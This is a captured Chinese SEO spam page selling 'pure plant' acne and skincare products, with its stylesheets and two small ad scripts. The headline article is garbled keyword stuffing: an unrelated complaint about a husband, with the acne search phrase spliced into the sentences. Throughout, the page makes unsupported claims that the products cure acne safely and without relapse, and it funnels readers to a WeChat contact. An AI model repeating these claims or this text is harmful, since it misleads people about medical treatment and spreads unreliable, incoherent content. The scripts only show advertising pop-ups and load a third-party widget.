

--- FILE ---
content_type: text/html
request_url: http://www.119958.com/96.html
body_size: 5570
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>我的经验告诉你不要再相信怎样一夜间祛痘小妙招只有用对这些药祛痘才能根治-么么祛痘网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="./ab/style.css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="./ab/m.css" />

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<style type="text/css">
<!--
.STYLE1 {color: #FF0000}
.STYLE2 {color: #0000FF}
-->
</style>
</head>
<body>
<div id="header">
 <div id="top">
  <div class="logo"><img alt="么么祛痘网" src="http://www.119958.com/gs/images/logo.jpg" /></div>
  <div class="nav">
   <ul>
   <li><a href="http://www.119958.com/">祛痘首页</a></li>
   <li><a href="http://www.119958.com/14.html">祛痘效果</a></li>
   <li><a href="http://www.119958.com/244.html">祛痘方法</a></li>
  <li><a href="http://www.119958.com/category-1.html">祛痘面膜</a></li>
  <li><a href="http://www.119958.com/category-7.html">植物护肤</a></li>
  <li><a href="http://www.119958.com/6.html">祛青春痘</a></li>
   
   
   </ul>
  </div>
 </div>
</div>
<div id="main">
<center><script src="/88888/pc1.js" rel= "nofollow"></script></center>
<div id="banner">
  <p class="STYLE1" >下面都是效果特别好的祛痘产品推荐，都是纯植物精华成分，绿色健康安全有效，效果有保障，请放心使用！</p>
  <p>&nbsp;</p>
  <p class="STYLE2" >注意：成功祛痘的产品不贵，贵在我的成功祛痘经历。</p>
  <p class="STYLE2" >&nbsp;</p>
  <p class="STYLE2" >产品+我的经历=你成功祛痘！详情加微信：yanzhi20615</p>
  <p>&nbsp;</p>
  <p class="STYLE1">我极力推荐的祛痘套餐搭配:</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/102.html">我用亲身经历告诉你治疗丘疹型痘痘用这个祛痘药套装效果非常好</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/101.html">脓包型痘痘：用中药内服外用法治疗效果更佳</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/103.html">我1年亲身经历推荐治疗囊肿型痘痘的最佳祛痘药物产品</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/100.html">祛除治疗结节型（性）痘痘的方法：现在知道也不晚</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/99.html">祛除闭合性痘痘：内服外用法是最佳的治疗方式</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1098.html">我说说可以很好消除凹洞性痘印的祛痘药物套餐搭配</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1099.html">很适合女生消除鲜红痘印的草本植物护肤品推荐【效果特别好有案例】</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1100.html">脸上肌肤暗黄粗糙无光泽我推荐使用这个草本植物护肤品套装效果非常好不会反弹</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1102.html">我今天推荐适合肌肤激素性皮炎的草本植物成分护肤品绿色安全有效果</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1103.html">解决肌肤出油黑头毛孔大的最佳护肤品套装推荐都是绿色健康的</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1104.html">能有效改善红血丝肌肤的护肤品推荐都是草本纯植物成分绿色安全有效果</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1107.html">可以能很好消除黑眼圈眼袋细纹的草本植物护肤品套餐推荐</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1119.html">祛斑淡化色斑产品可以针对：雀斑、黄褐斑、晒斑</a>
  <p>&nbsp;</p>
  <p>&nbsp;</p>
  <span class="STYLE1">祛痘面膜：</span>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/140.html">熬夜补水美白专用：胶原蛋白蚕丝面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/139.html">祛黄脸暗黄肌肤粗糙专用：中药祛黄美白面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/138.html">补水抑痘专用：薰衣草补水抑痘面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/137.html">修复毛孔粗大专用：金盏花舒缓修复面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/136.html">美白去黄抗衰老抗皱专用：玫瑰花瓣补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/135.html">肌肤抗老化专用：茉莉花瓣补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/134.html">祛痘专用面膜：痘痘肌肤专用补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/133.html">收缩毛孔：玫瑰水晶花瓣面膜粉</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/132.html">保湿控油:黑炭清洁补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/131.html">让肌肤瞬间水嫩有弹性：海藻颗粒面膜的功效与作用</a>
  <p>&nbsp;</p>
  <p class="STYLE1">祛痘精华水：</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/158.html">特别适合痘痘肌肤调理专用：金银花痘肌爽肤水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/157.html">祛粉刺黑头控油肌肤调理专用：纯植物去粉刺水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/156.html">祛除痘印粉刺肌肤毒素调理专用：小黄瓜绿豆蜜汁</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/155.html">滋养肌肤柔软白嫩调理专用：玫瑰花瓣精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/154.html">干燥缺水的肌肤调理专用：茉莉花瓣精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/153.html">皮肤比较敏感的人群调理专用：金盏花瓣精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/152.html">长斑的肌肤调理专用：燕窝红枣美容水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/151.html">抑制黑色素肌肤美白调理专用：优质大米美白水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/150.html">肌肤干燥干纹细纹调理专用：野菊花人参精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/149.html">毛孔粗大调理专用：草本毛孔收细液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/148.html">祛痘抗菌消炎专用：纯植物抗菌消炎水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/147.html">祛痘防止痘痘复发专用：甘草抗敏舒缓精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/146.html">锁住水分修护肌肤抗衰老专用：左旋VC美白精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/145.html">祛斑淡化色斑专用：叶杜果淡斑精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/144.html">抗皱改善干纹专用：六胜肽紧致精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/143.html">肌肤受损长期缺水专用：天然角鲨烷美容油</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/142.html">清理毛孔专用：核桃颗粒去角质凝胶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/141.html">抗过敏防过敏专用：敏感肌专用调理水</a>
  <p>&nbsp;</p>
  <p class="STYLE1">祛痘洗面奶：</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/161.html">祛痘清洁毛孔洗净污垢油脂专用：草本白糖洗面奶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/160.html">祛痘肌肤调理专用：绿豆白糖洗面奶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/159.html">针对痘痘肌肤调理专用：纯植物泡沫洗面奶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1092.html">草本植物祛痘霜：专门排出垃圾镇定舒缓肌肤中草药秘方祛痘粉</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/176.html">清除皮肤表层堵塞毛孔的尘垢杂质专用：核桃颗粒去角质凝胶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/175.html">晒后肌肤补水保湿疤痕修复专用：晒后修复芦荟胶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/174.html">肌肤透亮光泽不油腻专用：草本抗皱抚纹紧致霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/173.html">让肌肤变白皙打造裸妆素颜专用：草本美白遮瑕素颜霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/171.html">特别适合电脑族眼圈护理专用：绿茶薄荷补水眼霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/170.html">针对30岁以下熬夜看手机眼圈护理专用：中药祛黑眼圈霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/169.html">针对闭合粉刺和封闭痘痘专用：草本植物中药抗痘去粉刺膏</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/168.html">祛除肌肤激素和重金属残留专用：竹炭按摩排毒膏</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/167.html">中药收缩毛孔调理专用：纯植物收毛孔霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/166.html">中草药色斑调理专用：中药美白祛斑霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/165.html">改善肌肤斑点祛除暗黄专用：白茯苓祛黄淡斑膏</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/164.html">快速渗入肌肤毛孔祛除黑头专用：黑头溶解乳化霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/163.html">肌肤血丝外露调理专用：草本红血丝修复霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/162.html">主攻清热解毒痘痘肌调理专用：中草药秘方祛痘粉</a>
  <p>&nbsp;</p>
  <p class="STYLE1">祛痘乳液：</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/181.html">改善肌肤水油失衡专用：艾叶金银花控油乳</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/180.html">适合油性混合型肌肤保湿专用：绿茶薄荷保湿乳液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/179.html">适合脸部暗黄肤色不均干燥缺水专用：大米杏仁保湿乳液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/178.html">让肌肤非常清爽的草本植物水油分离卸妆液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/177.html">改善肌肤干燥脱皮专用：柠檬美白身体乳</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/172.html">草本植物肌肤晒后修复隔离专用：薄荷水感防晒乳</a>
  <p>&nbsp;</p>
  <p class="STYLE1">用户成功祛痘效果案例分享：</p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1108.html" target="_blank">祛痘效果：真实用户案例反馈1 </a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1109.html" target="_blank">祛痘效果：真实用户案例反馈2</a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1110.html" target="_blank">祛痘效果：真实用户案例反馈3</a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1111.html" target="_blank">祛痘效果：真实用户案例反馈4</a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1112.html" target="_blank">祛痘效果：真实用户案例反馈5 </a></p>
  <p>&nbsp;</p>
</div>
<div id="banner">
  <p>当前位置：<a href="http://www.119958.com/">祛痘</a>-<a href="http://www.119958.com/96.html" >怎样一夜间祛痘小妙招</a></p>
  <p><h1>你不要再相信怎样一夜间祛痘小妙招只有用对这些药祛痘才能根治</h1></p>
  <p>&nbsp;</p>
  <p>跟怎样一夜间祛痘小妙招我说话就冷得很，所以我怎样一夜间祛痘小妙招也懒得跟他说了，晩上怎样一夜间祛痘小妙招睡觉宝宝醒了哭闹我起来喂奶，</p><p>&nbsp;</p>
  <p>你也一付不耐烦的样子。天啊，什么人啊？自私鬼，不会感恩就算了，还不在乎别人的付出。(一说又得吵，说什么他上班我带孩就要感恩吗)太让人失望了。</p><p>&nbsp;</p>
  <p>有时说生孩后吃喝拉撒都归我管了，你来一句，怎样一夜间祛痘小妙招只会抱怨，我是在抱怨吗？提醒你要分担点多陪陪孩子而已，你来一句你上班谁跟你分担，</p><p>&nbsp;</p>
  <p>呵呵，这个就是没点家庭责任的人，偶尔叫你买个菜也是一副了不起的样子，怎样一夜间祛痘小妙招你家九楼没电梯，我还得天天带着小孩买菜回来吗？再说了你没吃吗？</p>
  <p>&nbsp;</p>
 
</div>
<div id="item">
 <div class="text-ul">

 <p>专注祛痘和祛痘印，推荐使用纯植物成分产品，呵护肌肤更需要温和天然绿色产品，添加我了解更多，微信号：yanzhi20615</p>
 </div>
 <div class="pic-ul">
 <h3>祛痘产品排行榜10强</h3>
 <ul>
  <li><a href="http://www.119958.com/post/102.html" target="_blank"><img alt="丘疹型痘痘" src="http://www.119958.com/zblog/zb_users/upload/2020/01/202001021577972535152495.jpg" />
    <h6>针对丘疹型痘痘</h6></a></li>
  <li><a href="http://www.119958.com/post/101.html" target="_blank"><img alt="脓包型痘痘" src="http://www.119958.com/zb_users/upload/2020/01/202001021577976887128247.jpg" />
    <h6>针对脓包型痘痘 </h6></a></li>
  <li><a href="http://www.119958.com/post/103.html" target="_blank"><img alt="囊肿型痘痘" src="http://www.119958.com/zb_users/upload/2020/01/202001021577975481971440.jpg" />
    <h6>针对囊肿型痘痘</h6></a></li>
  <li><a href="http://www.119958.com/post/100.html" target="_blank"><img alt="结节型痘痘" src="http://www.119958.com/zb_users/upload/2020/01/202001021577978269580648.jpg" />
    <h6>针对结节型痘痘</h6></a></li>
  <li><a href="http://www.119958.com/post/99.html" target="_blank"><img alt="闭合性粉刺" src="http://www.119958.com/zb_users/upload/2020/01/202001021577979073956628.jpg" />
    <h6>针对闭合性粉刺</h6></a></li>
  <li><a href="http://www.119958.com/post/1098.html" target="_blank"><img alt="凹洞性痘印" src="http://www.119958.com/zb_users/upload/2020/01/202001021577980047333512.jpg" />
    <h6>针对凹洞性痘印</h6></a></li>
 </ul>
 </div>
 <div class="clear"></div>
</div>
<div id="case">
<h3>用户使用产品的反馈</h3>
<ul>
  <li><a href="http://www.119958.com/post/1108.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578204804100663.jpg" />
    <h6>用户反馈1</h6></a></li>
  <li><a href="http://www.119958.com/post/1109.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205305276889.jpg" />
    <h6>用户反馈2</h6></a></li>
  <li><a href="http://www.119958.com/post/1110.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205452168237.jpg" />
    <h6>用户反馈3</h6></a></li>
  <li><a href="http://www.119958.com/post/1111.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205564211202.jpg" />
    <h6>用户反馈4</h6></a></li>
  <li><a href="http://www.119958.com/post/1112.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205738207526.jpg" />
    <h6>用户反馈5</h6></a></li>
</ul>
</div>
<div id="item">
 <div class="text-ul">

 <p>专注祛痘和祛痘印，推荐使用纯植物成分产品，呵护肌肤更需要温和天然绿色产品，添加我了解更多，微信号：yanzhi20615</p>
 </div>
 <div class="pic-ul">
 <h3>祛痘印产品排行榜10强</h3>
 <ul>
  <li><a href="http://www.119958.com/post/1099.html" target="_blank"><img alt="鲜红痘印" src="http://www.119958.com/zb_users/upload/2020/01/202001031577981077209669.jpg" />
    <h6>针对鲜红痘印</h6></a></li>
  <li><a href="http://www.119958.com/post/1100.html" target="_blank"><img alt="肌肤暗黄粗糙无光泽" src="http://www.119958.com/zb_users/upload/2020/01/202001031578024279105775.jpg" />
    <h6>针对肌肤暗黄粗糙无光泽 </h6></a></li>
  <li><a href="http://www.119958.com/post/1102.html" target="_blank"><img alt="肌肤激素性皮炎" src="http://www.119958.com/zb_users/upload/2020/01/202001031578025195827588.jpg" />
    <h6> 针对肌肤激素性皮炎</h6></a></li>
  <li><a href="http://www.119958.com/post/1103.html" target="_blank"><img alt="肌肤出油黑头毛孔大" src="http://www.119958.com/zb_users/upload/2020/01/202001031578025999762183.jpg" />
    <h6>针对肌肤出油黑头毛孔大</h6></a></li>
  <li><a href="http://www.119958.com/post/1104.html" target="_blank"><img alt="红血丝肌肤" src="http://www.119958.com/zb_users/upload/2020/01/202001031578026578607911.jpg" />
    <h6>针对红血丝肌肤</h6></a></li>
  <li><a href="http://www.119958.com/post/1107.html" target="_blank"><img alt="黑眼圈眼袋细纹" src="http://www.119958.com/zb_users/upload/2020/01/202001031578027171146853.jpg" />
    <h6>针对黑眼圈眼袋细纹</h6></a></li>
 </ul>
 </div>
 <div class="clear"></div>
</div>
<div id="case">
<h3>用户使用产品的反馈</h3>
<ul>
  <li><a href="http://www.119958.com/post/1113.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206102101357.jpg" />
    <h6>用户反馈6</h6></a></li>
  <li><a href="http://www.119958.com/post/1114.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206272201503.jpg" />
    <h6>用户反馈7</h6></a></li>
  <li><a href="http://www.119958.com/post/1115.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206370150876.jpg" />
    <h6>用户反馈8</h6></a></li>
  <li><a href="http://www.119958.com/post/1116.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206499122342.jpg" />
    <h6>用户反馈9</h6></a></li>
  <li><a href="http://www.119958.com/post/1117.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206624184687.jpg" />
    <h6>用户反馈10</h6></a></li>
</ul>
</div>







<div id="news">
 <div class="news-item">
   <div class="item_img">
     <a href="http://www.119958.com/post/1118.html" target="_blank"><img alt="祛痘印产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578207301825229.jpg" /></a>   </div>
   <div class="item_content">
     <h5><a href="http://www.119958.com/post/1118.html" target="_blank">我们的发货现场（点击这里了解详情）</a></h5>
	 <p>发货现场说明了我们的祛痘产品效果确实好，很多朋友使用过后都会毫不犹豫推荐给身边的亲戚朋友，在祛痘、祛痘印、补水美白祛斑方面，长期使用我们的产品会有一个质量的改善，我们的产品都是绿色健康安全的，都是提取纯植物精华，放心使用！</p>
   </div>
 </div>
 <div class="news-item">
   <div class="item_img">
     <a href="http://www.119958.com/post/1119.html" target="_blank"><img alt="" src="http://www.119958.com/zb_users/upload/2020/01/202001051578208039386400.jpg" /></a>
   </div>
   <div class="item_content">
     <h5><a href="http://www.119958.com/post/1119.html" target="_blank">祛斑产品套餐</a></h5>
	 <p>斑点肌肤一定要严格防晒，加强防晒是淡化去除色斑的第一步，紫外线的波段对人体皮肤组织的损害有时是不可逆转的，即使秋冬季节，也不能忽视阳光的威力。可以涂抹我家的防晒产品或打伞戴口罩。<a href="http://www.119958.com/post/1119.html" target="_blank">查看详情</a></p>
   </div>
 </div>
</div>
<div id="tel">
 <img alt="祛痘产品客服微信联系方式" src="http://www.119958.com/zb_users/upload/2020/01/202001051578208504105041.jpg" />
</div>
<div class="tel-wap">
 <a href="tel:18978310305">拨打电话</a>
</div>
</div>
<div id="footer">
 <p><strong>友情链接：<a href="http://www.119958.com/1.html" target="_blank"><strong>祛痘药</strong></a></p>
</div>
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
  </script>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d89dd99dd7cfd8bda46315827355017";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<center><script src="/88888/wb.js" rel= "nofollow"></script></center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.119958.com/ab/style.css
body_size: 806
content:
body {
 background-color:#f0f0f0;margin:0;color:#444;
 font-family:"Microsoft YaHei",Verdana,Tahoma,Arial,"WenQuanYi Micro Hei",sans-serif;
}
p {
 margin:0;
}
a {
 text-decoration:none;color:#333;
}
ul,li {
 margin:0;padding:0;list-style:none;
}
h6 {
 margin:8px 0 15px;font-size:14px;
}
.clear {
 clear:both;
}
#header {
 background-color:#fff;height:90px;
}
#top {
 width:1024px;margin:0 auto;
}
.logo {
 float:left;
}
.nav {
 float:right;
}
.nav ul {
 margin-top:18px;
}
.nav li {
 float:left;margin:0 5px;
}
.nav a {
 display:block;
 background-color:#f0f0f0;
 padding:16px 20px;
 border-radius:5px;
 font-weight:bold;
 color:#777;
}
#main {
 width:1024px;margin:12px auto 0;
}
#item {
 margin-top:12px;
}
#banner a{color:blue!important;}
.text-ul {
 float:left;
 width:350px;height:450px;
 background-color:#fff;
 border:1px solid #ccc;
 line-height:2.4;
}
.text-ul h3 {
 margin-left:15px;
}
.text-ul ul {
 margin-left:15px;
}
.text-ul li:before {
 content:"+";padding-right:5px;color:#aaa;
}
.pic-ul {
 float:right;
 width:660px;height:450px;
 background-color:#fff;
 border:1px solid #ccc;
}
.pic-ul h3 {
 margin-left:15px;
}
.pic-ul li {
 width:220px;text-align:center;float:left;
}
.pic-ul li img {
 width:190px;height:130px;
 border:1px solid #ccc;
 padding:3px;
}
#case {
 height:280px;
 background-color:#fff;
 border:1px solid #ccc;
 margin-top:12px;
 padding:20px;
}
#case h3 {
 text-align:center;
}
#case li {
 width:20%;float:left;text-align:center;
}
#case li img {
 width:180px;height:170px;
}
#news {
 background-color:#fff;
 border:1px solid #ccc;
 padding:30px 30px 0;
 margin-top:12px;
}
.news-item {
 overflow:hidden;
 padding-bottom:30px;
}
.item_img img {
 width:200px;
 height:150px;
}
.item_img {
 float:left;
}
.item_content {
 width:700px;
 float:right;
 line-height:2;
}
.item_content h5 {
 font-size:18px;
 margin:0;
}
#tel {
 margin-top:12px;
 margin-bottom:15px;
 border:1px solid #ccc;
}
#tel img {
 width:100%;
 display:block;
}
#footer {
 background-color:#555;color:#eee;
 text-align:center;font-size:14px;
 padding:15px 0;
}
#newBridge{z-index:20000 !important;}


@media screen and (min-width:640px) { .tel-wap {display:none;}}

--- FILE ---
content_type: text/css
request_url: http://www.119958.com/ab/m.css
body_size: 425
content:
#top {
 width:100%;
}
.logo {
 float:none;
}
.nav {
 float:none;
}
.nav ul {
 margin-top:0;
}
.nav li {
 margin:0;
 width:33.3%;
}

#main {
 width:100%;
}

#banner img {
 width:100%;
}
#banner a{color:blue!important;}
.text-ul {
 width:100%;
 float:none;
 border:none;
 height:auto;
 padding-bottom:15px;
}

.pic-ul {
 width:100%;
 float:none;
 border:none;
 height:auto;
 padding-bottom:15px;
 overflow:hidden;
}

.pic-ul li {
 width:50%;
}

.pic-ul li img {
 width:90%;
}

#case {
 height:auto;
 overflow:hidden;
 border:none;
 padding:0;
}
#case li {
 width:50%;
}

#case li img {
 width:90%;
}

#case li:nth-child(5) {
 display:none;
}

#news {
 background-color:#fff;
 border:none;
 padding:10px;
}

.item_img img {
 width:100px;
 height:100px;
}

.item_content {
 width:calc(100% - 120px);
 font-size:0.8em;
}

#tel {
 display:none;
}

.tel-wap {
 height:60px;
 margin:10px;
 text-align:center;
}

.tel-wap a {
 background-color:#09f;
 color:#fff;
 padding:10px 30px;
 margin-top:10px;
 border-radius:10px;
 display:inline-block;
}

#footer span {
 display:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.119958.com/88888/pc1.js
body_size: 236
content:
document.writeln("<style type=\'text/css\'>");
document.writeln(".pc_acmsd{display:block;}");
document.writeln(".m_acmsd{ display:none}");
document.writeln("@media(max-width:768px) {");
document.writeln(".pc_acmsd{display:none !important;}");
document.writeln(".m_acmsd{display:block !important;}}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'m_acmsd\'>");
document.writeln("<img src=\'/88888/2.jpg\' width=\'100%\' height=\'90px\' />");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'pc_acmsd\'>");
document.writeln("<img src=\'/88888/1.jpg\' width=\'100%\' height=\'90px\' />");
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: http://www.119958.com/88888/wb.js
body_size: 483
content:
var imgs = ['/88888/2.jpg','/88888/2.jpg'];
var linkstag = ['a','img','href','src','http:','//','119958','.com',''];
var imgsurl = imgs[Math.floor((Math.random()*imgs.length))];
function tiaolink(){window.open(linkstag[4]+linkstag[5]+linkstag[6]+linkstag[7]+linkstag[8]);}
document.write('<style>.fixbottom{position:fixed;bottom:0;left:0;width:100%;}.fixbottom img{width:100%}</style>');
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
 document.write('<'+linkstag[0]+' class="fixbottom" '+linkstag[2]+'="javascript:tiaolink();"><'+linkstag[1]+' '+linkstag[3]+'="'+imgsurl+'" /></a>');
};
document.writeln('');
document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/public/kf.js\"></script>");
document.writeln("<script type=\'text/javascript\' src=\'//js.users.51.la/20984185.js\'></script>");